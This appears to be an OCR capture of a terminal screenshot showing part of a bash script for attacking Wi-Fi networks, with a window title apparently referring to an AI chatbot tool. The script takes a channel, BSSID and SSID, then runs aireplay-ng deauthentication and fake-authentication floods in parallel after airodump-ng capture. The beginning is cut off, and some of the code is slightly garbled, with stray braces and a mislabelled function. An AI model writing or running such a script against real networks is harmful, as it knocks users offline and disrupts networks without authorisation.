 aandrew-me/tgpt: AI Chatbo...
Shell
Shell
File Edit View Terminal Tabs Help
awk '{print $1,$2}' output.txt | xargs -I {} aireplay-ng --fakeauth 0 --essid {} mon0
}# Function to perform packet injection attack
packet_injection_attack() {
airmon-ng check kill
airodump-ng --channel=$1 --bssid=$2 mon0 | grep $3 > output.txt
awk '{print $1,$2}' output.txt | xargs -I {} aireplay-ng --deauth 0 --essid {} mon0
}# Main function
main() {
echo "Enter channel number:"
read channel
echo "Enter BSSID (MAC address):"
read bssid
echo "Enter SSID:"
read essid
# Perform attacks sequentially
deauth_attack $channel $bssid $essid &
fake_auth_attack $channel $bssid $essid &
packet_injection_attack $channel $bssid $essid &
wait
}# Run main function
main
```
~ ❯